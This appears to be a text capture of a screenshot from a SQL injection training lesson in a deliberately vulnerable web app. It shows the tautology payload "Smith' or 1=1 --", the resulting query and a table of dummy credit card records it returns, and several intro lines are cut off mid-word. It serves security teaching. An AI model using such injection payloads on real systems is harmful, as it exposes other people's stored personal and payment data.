 Congratulations. You have successfully completed this lesson.
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an attack are e
considerable to complete system compromise. Despite these risks, an incredible number of systems on the intern
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can eas
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and dat
been prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the c
of 'Smith'.
* Now that you have successfully performed an SQL injection, try the same type of attack on a parameter
to the injectable query.
Enter your last name: Smith' or 1=1 -- Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or 1=1 --'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0